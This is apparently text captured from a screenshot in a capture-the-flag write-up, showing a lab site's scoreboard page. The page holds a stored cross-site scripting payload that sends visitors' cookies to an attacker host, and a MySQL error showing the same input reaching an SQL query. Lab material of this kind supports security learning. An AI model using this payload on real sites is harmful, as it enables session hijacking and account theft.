 game.earlyaccess.htb/scoreboard.php
Burp
13
Git
Privacy
Pentest
Learn
Donate
Game
Scoreboard
Global Leaderboard
<script>document.location='http://10.10.14.64/grabber.php?c='+document.cookie</script>
Scoreboard
Your best 10 scores
Error
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'http://10.10.14.64/grabber.php?c='+document.cookie</script>') ORDER BY scoreboar'
at line 1